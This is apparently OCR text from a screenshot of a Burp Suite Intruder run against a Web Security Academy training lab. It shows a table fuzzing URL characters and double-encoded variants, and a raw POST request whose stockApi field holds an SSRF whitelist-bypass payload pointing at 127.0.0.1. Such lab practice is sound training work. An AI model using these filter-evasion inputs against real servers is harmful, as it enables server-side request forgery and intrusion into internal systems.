 Attack Save Columns 3. Intruder attack of ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net - T
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 500 175
1 @ 500 175
2 # 400 172
3 . 400 172
4 %2540 400 172
5 %2523 400 172
6 %252e 400 172
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net/product?productId
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1@stock.weliketoshop.net
Search...
Finished